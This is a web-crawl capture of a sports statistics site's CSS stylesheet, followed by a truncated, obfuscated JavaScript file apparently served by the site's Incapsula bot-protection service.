}
td.sideMenu { border-bottom: 1px solid #cccccc;
			background-color:#666666;
}
td.sideMenuHighlight {
			border-bottom: 1px solid #cccccc;
			background-color:#999999;
}
a.sidemenu {font-size: 7pt;
			color:#333333;
			}
a.sidemenu:hover {font-size: 7pt;
			color:#333333;
			}
td.footerpadcell {
	background-image:url(/ua/images/footer/backfooter.jpg);
	background-repeat:repeat-x;
}
h1.eventHeader {
	background-color:#eeeeee;
	padding: 4px 4px 4px 4px;
	margin:0px;
	border-bottom: 1px solid #cccccc;
	font-size: 13px;
	letter-spacing:2px;
	}
div.proSeason {
	font-size: 10px;
	font-weight:bold;
	width: 130px;
	padding: 2px;
	margin:0px;
	text-align:center;
	}
.bigSeason {
	font-size: 11px;
	font-weight: bold;
}
h2.leaguename {
	font-size: 10px;
	font-weight: bold;
	margin: 0;
	padding:0;
	padding-bottom: 5px;
	color:#000000;
}
/* Index Page Styles */
.indexLeagues {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.indexTournaments {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.proindextable {
	height: 100%;
}
a.indexseasons {
font-size: 10px;
}
td.indexheader {
	font-size: 14px;
	background-image:url(/ua/images/playersection/prostats/backindexhead.gif);
	background-color:#000066;
	font-weight:bold;
	text-align:center;
	padding: 4px;
	color:#FFFFFF;
}
.proIndexSeasons {
	background-color: #eeeeee;
	padding:6px;
	padding-bottom: 10px;
	margin:2px;
	border-bottom: 1px solid #cccccc;
}
.proIndexLogos {
	background-color: #ffffff;
	padding-top:10px;
	padding-bottom:15px;
	margin:2px;
	text-align:center;
	border-bottom: 1px solid #cccccc;
}

/* -----------THESE ARE USED IN THE PAGE CONTENT--------------- */
/* Page background Color */


/* Page Headers - The next 5 styles should be the same colors */
/* main page header used on most pages */
div.pageHeader  {
	font-size:18px; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	text-align:left;
	border-top: 1px solid #c6000a;
	width:98%;
}
h1.pageHeader {
	font-size:15px; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	text-align:left;
	border-top: 1px solid #c6000a;
	/* width:98%; */
	margin:0;
}
td.pageHeader {
	font-size:15px !important; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	border-top: 1px solid #c6000a;
}
/* for scoreboard header due to calendar should be same as above except 100% width */
div.scoreboardHeader {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	border-top: 1px solid #c6000a;
}
/* for playerpage header due to player dropdown this should be the same as pageHeader div below */
td.headerCell{
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	border-top: 1px solid #c6000a;
	text-align:left;
}
/* boxscore header */
td.boxscoreHeaderCell {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	font-weight:bold;
	border-top: 1px solid #c6000a;
}
/* End Page Headers */

/* sub header table cells used on scoreboard, streaks and playerpages */
.subHeader {
	font-size:14px !important;
	font-weight:bold;	
	color:#ffffff;
	background-color: #000;
	padding: 4px;
	text-align:left;
}
/* drop down lists */
select {
	font-size: 10px;
} 
/* links */
/* main stats links */
a {  
	color: #006699; 
	text-decoration: none;
} 
/* mouseover link  */
a:hover {  
	color: #c6000a; 
}
/* links on the top of the tables to sort data */
a.sortcell {
	color: #006699; 
	text-decoration: none;
}
a.sortcell:hover { 
	color: #006699; 
}
/* team sub menu links */
a.teamMenu {
	color: #006699; 
	text-decoration: none;
	font-weight:bold;
}
/* table top sorting links (ie: GP, PTS, A, GA etc..) */
a.sort {
	color: #006699; 
	text-decoration: none;
}	
/* maincolor of table cells */
	.maincolor {
	background: #ffffff;
}
/* SCOREBOARD PAGE */
/* color of scoreboard table headers (not in progress) */
td.accent {
	background: #0066cc; 
	color: #ffffff;
	font-weight:bold; 
} 
/* color of the scoreboard box titles when game in progress */
td.scoreboard {
	background: #99ccff;
	font-weight:bold; 
}
/* the font for the display of what day you're on in the scoreboard page */
.scoreboardDate {
	font-size:13px;
	font-weight:bold;
}
/* the team name and score on the scoreboard page */
.teamScore {
	font-size: 13px;
	font-weight: bold;
}
/* BOXSCORE */
/* teams and scores on top */
.boxscoreTeam  {
		font-size:20px !important;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
.boxscoreTeam  a {
		font-size:16px;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
/*section headers on boxscore (ie: penalties, scoring summary etc..) */
.boxscoreHeader {
	color:#ffffff;
	background-color: #1e1e1e;
	padding: 2px;
	text-align:left;
}
/* alternate row color for data tables, completed games in schedules, and light table background cells */
.light {
	background-color: #eeeeee;
}
/* white rows in data tables */
.white {
	background: #ffffff;
}
/* color of the table lines - main stats table background color*/
.tablelines {
	background-color: #999999;
}
/* color of a sorted by cell ie: goals when sorting by goals / also color of point streak cell on player game log */
.sortcell {
	background: #cccccc;
	font-weight: bold;
}
/* title of the table header cells ie G, A, PTS etc.. should be same as sortcell above if you change this to a dark color also change a.sort style above */
.tableheader {
	background: #cccccc;
	font-weight: bold;
}
/* team streaks page section titles (ie: Wins, Losses etc...) */
.subtableheader {
	background: #cccccc;
	font-weight:bold;
}
/* color of a dark header cell */
.darkheadcell {
	background: #999999;
	font-weight: bold;
	color:#FFFFFF;
}
/* Scoreboard Calendar Styles */
/* calendar day links */
a.calendardays {
	text-decoration: underline;
}
/* day cells */
td.calendar {
	background-color:#ffffff;
}
/* large cell where calendar is placed (color will create border) */
td.calendarHolder {
	padding: 1px;
	background-color:#003366;
}
/* today's date */
.calendarToday {
	background-color:#ffffcc;
}
/* selected day */
.calendarSelected {
	background-color:#eeeeee;
}
/* days of the week row */
.calendarHeader {
	background-color:#eeeeee;
	font-weight:bold;
}
.calendarBorder {
	background-color:#cccccc;
}
/* month and year cell */
.monthHead {
	background-color:#cccccc;
	color:#000000;
	font-weight:bold;
}
/* arrow to toggle month cells */
.monthHeadArrow {
	background-color:#cccccc;
	font-weight:bold;
}
/* end calendar styles */

/* scoreboard day links style */
div.pad {
	margin:	0px;
	padding: 4px;
}
/* scoreboard day title style */
div.padgrey {
	margin:	0px;
	padding: 4px;
	background-color:#eeeeee;
}
/* "other facts" cell at bottom of boxscore */
.notes {
	background: #ffffcc;
}
/*player bio div */
div.playerbio {
	height: 140px;
	overflow:auto;
	margin:0px;
	padding: 2px;
	background-color:#ffffff;
	text-align:left;
}
/* horizontal nav bar background color (vertical nav only) */
.psinavbar  {
	background-color: #eeeeee;
	font-size:10px;
}
.psinavbar a {
	padding:2px;
	display:block;
	color:#333333;
}
.psinavbar a:hover {
	background-color: #cccccc;
	color:#333333;
}
/* menu drop down cell (vertical nav only) */
.navmenudropdown {
	padding: 2px;
	background-color:#003366;
}
/* horitonal nav bar headers */
.psihorizontalmenuheader {
	background-color: #eeeeee;
	font-weight:bold;
	text-align:center;
}	
.psihorizontalmenu {
	background-color: #003366;	
}
/* for playoff bracket cells */
.bracket {
	border-bottom: #999999 3px solid;
	border-right: #333333 1px solid;
	border-top: #999999 1px solid;
	border-left: #999999 1px solid; 
	background-color: #eeeeee;
}
/* league message container */
.leaguemessage {
	height: 150px;
	overflow:auto;
	margin:0px 6px 6px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/* NCAA conf tabs */

.subButtonOn {
	display: block;
	width:110px;
	height:20px;
	line-height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	background-color: #003366;
	text-align:center;
	margin:5px 5px 0 0;
}
.subButton {
	display: block;
	line-height:20px;
	width:110px;
	height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	text-align:center;
	margin:5px 5px 0 0;
	background-color:#eeeeee;
}
.subButtonOn a {
		color:#fff;
	}
	
	/* Video List Page */
.videoTabsOn {
	display:block;
	background-color: #cccccc;
	margin-right:5px;
	float:left;
	width:200px;
	font-size:14px;
	font-weight:bold;
	padding:4px;
	border-top: 4px solid #003366;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
.videoTabsOff {
	display:block;
	float:left;
	margin-right:5px;
	width:200px;
	font-size:14px;
	padding:4px;
	border-top: 4px solid #cccccc;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
#vidFilters {
	width:97%;
	padding:12px 3px;
	background-color:#cccccc;
	text-align:center;
}
#vidFilters input {
	font-family:Verdana, Arial;
	font-size:10px;
}

#vidContainer h2 {
	width:97%;
	font-size:12px;
	font-weight:bold;
	padding:3px;
	background-color:#003366;
	color: #ffffff;
	clear:both;
}
.vidThumb {
	width:180px;
	float:left;
	padding:5px;
	border:1px solid #dddddd;
	margin-bottom:10px;
	margin-right:10px;
	height:190px;
}

a.boldtext {
	font-size:13px;
	margin:4px;
	width:20px;
	}
.pagination {
	padding:8px;
	border-top:1px solid #cccccc;
	margin-top:25px;
	font-size: 13px;
}
.vidGameInfo {
	padding:3px;
	font-size:11px;
	background-color:#cccccc;
	margin-bottom:15px;
}
.videothumbnail {
	padding-top:3px;
	padding-bottom:3px;
	margin-top:5px;
	border-bottom: 1px solid #999999;

}

.videothumbnaillast {
	margin-top:5px;
	padding-top:3px;
	padding-bottom:3px;
}

.relatedvideocontainer {
	margin:0;
	padding:0;
}

#vidVote {
	width:65px;
	float:left;
	padding-left:8px;
	line-height:20px;
}
#ratebuttons {
	width:80px;
	float:left;
}
#vidShare {
	width:120px;
	float:left;
	text-align:right;
}
#vidViews{
	float:left;
	width:110px;
	font-weight:bold;
	text-align:right;
	font-size:16px;
	color:#666666;
}


/* Video Clip Page USE these for highlight pack page */

	#ps_videoPlaylist_Page {
		padding: 0;
		height: 430px;
		min-height: 420px;
		overflow:auto;
	}

	a.ps_playListSelect_Page {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/ua/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		/* height:90px; */
		margin:0;
		padding:6px 2px 2px 2px;
	
	}
	
	a.ps_playListSelect_Page:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_Page:hover {
		background:#cccccc;
	}
	.ps_clipDesc_Page {
		font-size:9px;
		display:block;
		padding-left:4px;
		margin-bottom:4px;
		color:#0066ff;
	}
	#vidRatingLike {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
		margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#009900;
	}
	#vidRatingHate {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
	  margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#ff3300;
	}
.gameHighlights {
	background-color:#003366;
	color:#ffffff;
	padding:3px;
	text-align:center;
}


/* from highlights pack page */

	#ps_videoPlayer {
		width: 460px;
		float:left;
		padding-left:12px;
	}
	#ps_videoPlaylist_HighlightPage {	
		margin-top:0px;
		padding: 0px;
		height: 380px;
		width: 150px;
		overflow: auto;
	}
	#ps_videoPlaylistContainer {	
		width: 340px;
		padding:0;
		margin:0;
		float: right;
		height:380px;		
	}
	.ps_playListThumb_HighlightPage  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	.ps_playListThumb_Page  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	a.ps_playListSelect_HighlightPage {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/ua/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		height: 130px;
		margin:0;
		padding:6px 6px 10px 6px;
	}
	
	a.ps_playListSelect_HighlightPage:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_HighlightPage:hover {
		background:#cccccc;
	}
		
	.ps_playListInfo_HighlightPage {
		display:block;
		width:210px;
	}
	.ps_clipDesc_HighlightPage {
		font-size:11px;
		display:block;
		margin-bottom:4px;
		color:#0066ff;
	}
	#ps_videoPlaylist_HighlightPage ul {
		margin:0;
		padding:0;
	}
	#ps_videoPlaylist_HighlightPage li {
		text-align:center;
		list-style-type:none;
		padding:0;
		margin: 0;
		border-bottom: 1px solid #dddddd;
		border-left: 1px solid #dddddd;
				
	}
	.ps_vidStat {
		color:#666666;
		font-size:11px;
		display:block;
		margin-bottom:4px;
	}
	.ps_vidStat2 {
		color:#999999;
		font-size:10px;
	}
	#ps_videoPageContainer {
		width:600px;
		border:1px solid #cccccc;
		background-image:url(/ua/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		background-color:#ffffff;
		margin:auto;
		padding:4px;
	}
	/* tablist and game recap styles */
	#ps_hk_tablist{
		padding: 3px 0;
		margin-left: 0;
		margin-bottom: 0;
		margin-top: 0;
		font: 12px Arial, Helvetica, sans-serif;
	}
	
	#ps_hk_tablist li{
		list-style: none;
		display: inline;
		margin: 0;
	}
	
	#ps_hk_tablist li a{
		text-decoration: none;
		padding: 3px 0.5em;
		margin-right: 3px;
		border: 1px solid #ccc;
		border-bottom: none;
		background: white;
	}
	#ps_hk_tablist li a:hover{
		color: black;
		background-image:url(/ua/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	#ps_hk_tablist .link_on {
		color: black;
		font-weight:bold;
		background-image:url(/ua/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	.game_recap {
		line-height: 22px;
		padding:10px;
		font-size:13px;
	}
	.game_recap p {
		font-size:13px;
	}
/*new v2 cleanup */
.ps-boxscore-roster-table td {
	border-bottom: 1px solid #666;
	padding: 4px;
	margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2095681153
body_size: 19558
content:
var _0x08a1=['\x61\x6e\x6e\x43\x73\x67\x3d\x3d','\x77\x34\x44\x43\x6d\x73\x4b\x6d','\x77\x34\x41\x4e\x77\x71\x45\x43\x51\x67\x3d\x3d','\x4a\x69\x76\x44\x67\x67\x3d\x3d','\x4f\x38\x4b\x5a\x77\x70\x51\x65\x44\x52\x6f\x3d','\x77\x6f\x66\x43\x71\x6a\x45\x3d','\x77\x71\x4c\x43\x6e\x73\x4f\x34','\x77\x72\x48\x44\x68\x4d\x4f\x72\x4e\x56\x6b\x78','\x77\x71\x50\x43\x6f\x63\x4b\x45\x77\x34\x56\x4a','\x77\x71\x34\x61\x77\x72\x77\x3d','\x77\x35\x54\x44\x6c\x63\x4f\x6b\x54\x63\x4b\x50\x47\x63\x4f\x2f\x50\x69\x63\x3d','\x47\x41\x49\x45\x48\x4d\x4f\x46\x52\x77\x3d\x3d','\x45\x31\x73\x62','\x77\x70\x78\x37\x57\x41\x3d\x3d','\x65\x30\x45\x73\x77\x36\x77\x65\x63\x4d\x4b\x4b\x42\x57\x6a\x43\x70\x51\x3d\x3d','\x77\x72\x42\x79\x61\x77\x3d\x3d','\x77\x6f\x45\x62\x4a\x63\x4b\x79\x77\x6f\x54\x44\x6b\x51\x3d\x3d','\x4c\x47\x52\x4b','\x77\x72\x78\x43\x58\x4d\x4f\x39\x49\x77\x3d\x3d','\x4b\x6c\x49\x6e','\x77\x35\x66\x43\x69\x6b\x51\x3d','\x77\x37\x50\x43\x74\x63\x4b\x2f','\x43\x4d\x4b\x36\x48\x38\x4b\x67\x53\x43\x51\x55\x4c\x77\x3d\x3d','\x77\x72\x6e\x43\x70\x63\x4b\x47\x77\x35\x64\x59\x77\x71\x38\x3d','\x77\x36\x37\x44\x70\x63\x4f\x44','\x77\x70\x49\x76\x77\x36\x73\x3d','\x77\x70\x52\x2b\x77\x36\x56\x36\x77\x37\x49\x6f\x4f\x73\x4f\x38\x77\x72\x51\x30\x64\x33\x2f\x43\x75\x4d\x4f\x4e\x77\x35\x68\x2b','\x4d\x53\x50\x43\x6a\x41\x3d\x3d','\x77\x37\x42\x35\x62\x67\x3d\x3d','\x77\x34\x37\x43\x75\x4d\x4b\x76\x56\x63\x4b\x66\x77\x35\x2f\x43\x75\x4d\x4f\x57\x77\x72\x42\x53\x4c\x73\x4f\x74\x77\x6f\x37\x43\x6e\x44\x51\x71\x50\x67\x3d\x3d','\x53\x6d\x68\x2f\x77\x35\x6c\x6e\x77\x70\x6e\x43\x6f\x73\x4f\x41\x54\x77\x3d\x3d','\x77\x71\x68\x31\x77\x72\x48\x43\x6c\x73\x4b\x75','\x4e\x4d\x4b\x4c\x77\x37\x4a\x63\x4d\x4d\x4f\x51\x77\x6f\x30\x3d','\x43\x68\x62\x44\x6e\x48\x74\x36\x77\x37\x73\x3d','\x4f\x63\x4b\x79\x46\x4d\x4b\x57\x62\x4d\x4f\x38\x77\x72\x76\x44\x76\x54\x64\x6e\x45\x69\x30\x6a\x58\x63\x4b\x73\x57\x63\x4f\x45\x52\x4d\x4f\x50\x77\x71\x42\x2f\x77\x34\x44\x43\x67\x73\x4b\x31\x77\x36\x54\x43\x68\x73\x4f\x65\x77\x36\x4a\x69\x77\x35\x6c\x79\x4b\x73\x4f\x53\x77\x35\x72\x44\x6c\x4d\x4f\x6b','\x64\x73\x4b\x54\x77\x71\x49\x3d','\x4e\x6c\x67\x33\x77\x36\x38\x53\x65\x4d\x4b\x51','\x77\x71\x37\x43\x6c\x78\x41\x6f\x77\x6f\x2f\x44\x67\x48\x54\x43\x6d\x63\x4f\x4c','\x77\x70\x34\x4f\x4a\x38\x4b\x38\x77\x6f\x51\x3d','\x77\x35\x44\x44\x6a\x4d\x4b\x4b\x77\x71\x38\x5a\x48\x30\x50\x43\x71\x63\x4f\x2f\x77\x71\x62\x43\x6c\x73\x4b\x2b','\x64\x73\x4b\x54\x77\x6f\x41\x56\x46\x78\x48\x43\x6e\x67\x3d\x3d','\x45\x41\x72\x44\x6f\x63\x4f\x34\x77\x34\x72\x44\x6b\x4d\x4b\x73\x77\x35\x55\x3d','\x51\x73\x4f\x71\x45\x41\x3d\x3d','\x77\x70\x70\x39\x5a\x4d\x4f\x74\x52\x4d\x4b\x4a\x77\x6f\x38\x3d','\x77\x37\x46\x5a\x57\x73\x4f\x35','\x77\x6f\x4c\x43\x6e\x7a\x55\x3d','\x4d\x43\x78\x76\x77\x70\x46\x2b\x56\x47\x38\x35\x4e\x67\x3d\x3d','\x51\x79\x37\x44\x75\x73\x4b\x74\x77\x35\x49\x78\x65\x38\x4b\x42\x48\x57\x54\x43\x6d\x45\x58\x43\x6c\x6a\x58\x44\x6b\x73\x4b\x63\x58\x63\x4f\x6c\x77\x72\x48\x44\x6d\x46\x4d\x3d','\x77\x72\x6b\x53\x55\x77\x3d\x3d','\x77\x6f\x4a\x4b\x55\x73\x4f\x63\x48\x77\x3d\x3d','\x4d\x63\x4b\x41\x77\x37\x68\x65\x50\x4d\x4f\x33','\x77\x71\x62\x43\x73\x4d\x4b\x45\x77\x35\x6c\x59','\x77\x71\x58\x43\x72\x38\x4b\x59','\x56\x4d\x4b\x70\x77\x6f\x4d\x3d','\x77\x34\x37\x43\x75\x4d\x4b\x76\x56\x63\x4b\x66\x77\x35\x2f\x43\x6c\x41\x3d\x3d','\x77\x37\x52\x43\x54\x63\x4f\x30\x4b\x63\x4f\x64\x77\x6f\x50\x43\x6d\x31\x30\x3d','\x4a\x63\x4b\x37\x44\x38\x4b\x57\x63\x63\x4f\x36','\x4e\x6c\x67\x33\x77\x36\x38\x53\x65\x4d\x4b\x38\x44\x6e\x58\x43\x74\x56\x31\x48\x4f\x79\x6e\x43\x69\x4d\x4f\x74\x42\x63\x4b\x66\x77\x70\x66\x44\x6e\x46\x2f\x43\x67\x6d\x64\x51\x77\x34\x2f\x43\x6f\x58\x31\x6b\x77\x71\x44\x44\x73\x30\x54\x43\x69\x42\x6a\x43\x71\x77\x3d\x3d','\x51\x38\x4f\x78\x52\x46\x63\x63\x77\x71\x73\x57','\x5a\x4d\x4f\x6c\x4e\x63\x4b\x6f\x77\x6f\x59\x6e','\x77\x37\x4c\x43\x69\x6d\x73\x3d','\x4d\x45\x78\x6a','\x43\x52\x4a\x6f','\x77\x71\x58\x43\x72\x4d\x4b\x64\x77\x35\x64\x46\x77\x71\x6c\x64\x77\x37\x33\x44\x72\x77\x55\x63\x51\x63\x4b\x47\x59\x73\x4f\x4c\x49\x79\x2f\x44\x68\x4d\x4f\x55\x77\x70\x55\x59','\x77\x72\x6b\x44\x77\x34\x6b\x3d','\x77\x35\x6c\x78\x77\x37\x46\x7a\x77\x37\x55\x70\x45\x63\x4b\x35\x77\x71\x6b\x32\x4b\x33\x44\x43\x72\x4d\x4f\x43\x77\x34\x4a\x30\x56\x79\x50\x44\x73\x63\x4b\x59\x77\x34\x72\x44\x71\x56\x62\x43\x75\x30\x4d\x6e','\x77\x37\x72\x44\x67\x73\x4f\x62','\x77\x34\x56\x34\x77\x36\x70\x7a\x77\x36\x67\x76','\x63\x78\x7a\x43\x70\x41\x3d\x3d','\x77\x35\x7a\x43\x6a\x73\x4b\x48','\x4c\x63\x4b\x4a\x77\x36\x4e\x65\x49\x63\x4f\x78\x77\x72\x52\x2b\x77\x35\x37\x44\x70\x63\x4b\x56','\x46\x6e\x45\x67\x77\x34\x49\x67\x77\x6f\x30\x3d','\x77\x36\x72\x43\x73\x45\x51\x3d','\x4a\x67\x33\x44\x71\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x38\x4f\x72\x77\x36\x74\x34\x54\x73\x4b\x6b\x48\x38\x4f\x2f\x77\x36\x73\x63','\x77\x36\x64\x5a\x52\x38\x4f\x79\x4f\x38\x4f\x64\x77\x6f\x4c\x43\x6b\x41\x3d\x3d','\x59\x73\x4b\x61\x77\x6f\x4d\x62\x48\x52\x72\x43\x75\x56\x35\x48\x63\x67\x3d\x3d','\x77\x72\x62\x43\x70\x41\x55\x6c\x77\x34\x62\x43\x68\x4d\x4b\x35\x49\x4d\x4f\x31','\x4a\x79\x4c\x43\x73\x69\x34\x3d','\x52\x38\x4f\x38\x55\x31\x77\x51\x77\x72\x45\x3d','\x44\x6e\x45\x39\x77\x35\x45\x3d','\x5a\x63\x4f\x76\x4f\x63\x4b\x6d\x77\x70\x34\x71','\x45\x67\x62\x44\x76\x73\x4f\x32\x77\x35\x44\x44\x6e\x73\x4b\x78','\x44\x4d\x4b\x51\x77\x37\x5a\x51\x57\x38\x4f\x68','\x45\x69\x58\x43\x74\x77\x3d\x3d','\x77\x72\x45\x63\x53\x67\x3d\x3d','\x77\x35\x62\x44\x67\x73\x4f\x6a','\x59\x4d\x4f\x68\x45\x67\x3d\x3d','\x43\x6c\x4d\x47','\x4a\x79\x6a\x43\x6b\x69\x37\x43\x69\x63\x4f\x64\x77\x71\x58\x43\x68\x51\x3d\x3d','\x77\x35\x4a\x50\x52\x67\x3d\x3d','\x42\x47\x72\x43\x69\x41\x3d\x3d','\x77\x70\x70\x4d\x55\x41\x3d\x3d','\x63\x43\x44\x43\x75\x52\x6b\x3d','\x50\x63\x4b\x67\x5a\x38\x4f\x37\x54\x42\x73\x2f\x42\x38\x4f\x34\x77\x70\x77\x4d\x61\x53\x4d\x75\x4f\x31\x4a\x2f\x77\x6f\x33\x43\x72\x58\x37\x43\x74\x52\x48\x44\x6c\x55\x64\x58\x63\x4d\x4f\x2b\x42\x30\x44\x44\x74\x63\x4b\x72\x77\x36\x67\x54\x59\x43\x2f\x44\x6b\x77\x4a\x46\x66\x6e\x6f\x3d','\x77\x70\x31\x79\x64\x73\x4f\x68\x57\x38\x4b\x6e\x77\x70\x31\x65\x52\x41\x3d\x3d','\x77\x70\x52\x43\x56\x38\x4f\x47\x48\x38\x4f\x33','\x58\x63\x4f\x38\x52\x31\x6b\x53\x77\x71\x51\x52\x49\x63\x4f\x73\x77\x6f\x78\x70\x58\x56\x66\x43\x69\x43\x48\x44\x6b\x77\x3d\x3d','\x66\x73\x4f\x68\x4e\x38\x4b\x36\x77\x70\x63\x3d','\x55\x79\x4c\x44\x75\x4d\x4b\x73\x77\x35\x4d\x69','\x77\x71\x33\x43\x74\x68\x59\x2b\x77\x36\x44\x43\x67\x73\x4b\x6f\x49\x63\x4f\x7a\x48\x63\x4b\x6a\x77\x6f\x67\x6a\x41\x47\x4c\x43\x6d\x43\x59\x3d','\x55\x79\x62\x44\x75\x73\x4b\x39\x77\x35\x6b\x3d','\x77\x6f\x6b\x48\x77\x35\x48\x43\x75\x38\x4b\x42\x77\x71\x33\x44\x73\x51\x3d\x3d','\x5a\x73\x4f\x68\x4c\x63\x4b\x6d\x77\x70\x55\x75\x47\x63\x4b\x74\x77\x72\x50\x44\x68\x38\x4f\x52\x77\x35\x54\x44\x6c\x6d\x6e\x43\x74\x32\x72\x44\x74\x63\x4b\x35\x42\x4d\x4f\x38\x77\x36\x30\x43\x62\x67\x58\x44\x70\x45\x56\x44','\x77\x71\x4e\x45\x77\x37\x7a\x44\x67\x6d\x41\x3d','\x77\x72\x6b\x63\x77\x71\x55\x3d','\x46\x68\x2f\x44\x68\x33\x74\x6e\x77\x37\x30\x2b','\x77\x34\x48\x43\x76\x73\x4b\x75\x4c\x73\x4f\x54\x61\x51\x3d\x3d','\x59\x43\x70\x62\x77\x34\x6a\x44\x71\x38\x4f\x49\x5a\x68\x63\x31\x77\x34\x42\x50\x77\x6f\x4a\x73\x56\x73\x4f\x65\x77\x35\x34\x47\x43\x51\x3d\x3d','\x77\x72\x58\x43\x74\x67\x77\x69\x77\x36\x49\x3d','\x77\x34\x37\x43\x75\x4d\x4b\x37\x52\x73\x4b\x51\x77\x35\x37\x43\x6c\x63\x4f\x65','\x64\x38\x4b\x73\x77\x35\x34\x43\x61\x31\x4d\x4e\x44\x4d\x4b\x6f\x42\x30\x68\x75\x77\x37\x50\x43\x72\x68\x66\x43\x72\x53\x4e\x4b\x77\x37\x4d\x3d','\x77\x34\x6a\x43\x74\x63\x4b\x32\x52\x38\x4b\x54','\x66\x45\x6e\x43\x70\x73\x4f\x59\x51\x7a\x62\x43\x71\x55\x78\x65','\x77\x6f\x4e\x2f\x59\x63\x4f\x38\x57\x73\x4b\x70\x77\x70\x74\x63','\x46\x68\x2f\x44\x68\x33\x74\x6e\x77\x37\x30\x53\x5a\x63\x4b\x58\x5a\x7a\x42\x35\x57\x63\x4b\x50\x59\x53\x67\x50','\x77\x71\x77\x64\x50\x38\x4b\x38\x77\x6f\x62\x44\x6e\x4d\x4b\x38\x4b\x38\x4b\x2f\x77\x35\x59\x77\x59\x4d\x4b\x7a','\x4f\x4d\x4b\x64\x77\x37\x39\x4b\x50\x4d\x4f\x73','\x77\x72\x54\x43\x73\x67\x49\x38\x77\x36\x37\x43\x6c\x38\x4b\x4a\x48\x4d\x4f\x4e','\x61\x7a\x4e\x45\x77\x35\x4c\x44\x75\x4d\x4f\x61','\x77\x71\x35\x4b\x56\x73\x4f\x55\x42\x63\x4f\x77\x58\x73\x4f\x51','\x77\x6f\x34\x66\x4a\x38\x4b\x35\x77\x71\x44\x44\x6b\x63\x4b\x46\x43\x73\x4b\x70\x77\x35\x4d\x34','\x77\x34\x78\x6c\x77\x36\x31\x6e\x77\x36\x67\x30','\x77\x70\x34\x52\x77\x71\x45\x59\x53\x73\x4b\x46','\x43\x6d\x54\x43\x6a\x38\x4f\x33\x77\x37\x58\x44\x6c\x67\x3d\x3d','\x44\x73\x4b\x79\x52\x31\x63\x64\x77\x71\x49\x3d','\x45\x73\x4b\x72\x51\x45\x41\x4d\x77\x71\x6b\x3d','\x64\x54\x2f\x43\x74\x51\x58\x43\x75\x41\x3d\x3d','\x77\x36\x6e\x44\x6d\x73\x4f\x6a\x4b\x6c\x34\x6e','\x64\x54\x2f\x43\x6f\x67\x3d\x3d','\x45\x52\x38\x44\x43\x4d\x4f\x46\x58\x41\x3d\x3d','\x77\x72\x7a\x43\x76\x73\x4f\x34\x77\x36\x31\x6a\x53\x51\x3d\x3d','\x77\x34\x54\x44\x67\x38\x4f\x70\x57\x38\x4b\x64\x41\x77\x3d\x3d','\x77\x70\x4a\x6b\x5a\x63\x4f\x37\x55\x38\x4b\x72\x77\x6f\x42\x45\x57\x77\x3d\x3d','\x49\x30\x77\x72\x77\x37\x73\x50\x5a\x51\x3d\x3d','\x77\x37\x7a\x44\x6c\x38\x4f\x73\x50\x30\x4d\x36\x77\x71\x56\x2f\x77\x35\x33\x43\x71\x63\x4f\x7a\x77\x6f\x49\x3d','\x4e\x6a\x2f\x43\x71\x43\x6e\x43\x6a\x38\x4f\x48','\x41\x73\x4b\x36\x77\x37\x68\x51\x4c\x38\x4f\x33\x77\x70\x39\x32\x77\x34\x66\x44\x6f\x38\x4f\x4e','\x45\x78\x76\x44\x70\x4d\x4f\x75\x77\x35\x44\x44\x67\x67\x3d\x3d','\x41\x68\x7a\x44\x6e\x31\x31\x37\x77\x36\x63\x69\x62\x63\x4b\x4f\x5a\x7a\x78\x34\x51\x77\x3d\x3d','\x77\x37\x2f\x43\x6b\x30\x67\x6e\x77\x34\x76\x44\x6a\x77\x3d\x3d','\x77\x70\x56\x56\x55\x38\x4f\x30\x48\x73\x4f\x77\x58\x73\x4f\x51\x77\x70\x54\x43\x6b\x54\x44\x44\x70\x38\x4f\x37\x77\x34\x77\x73\x77\x36\x59\x58\x52\x6a\x62\x43\x73\x6e\x4a\x56\x4c\x77\x3d\x3d','\x77\x37\x6b\x49\x4b\x6d\x76\x43\x69\x73\x4b\x57\x4a\x38\x4f\x32\x57\x73\x4b\x6a\x48\x6a\x6a\x44\x73\x30\x73\x73\x77\x36\x52\x61\x56\x44\x66\x44\x69\x4d\x4f\x59\x64\x51\x3d\x3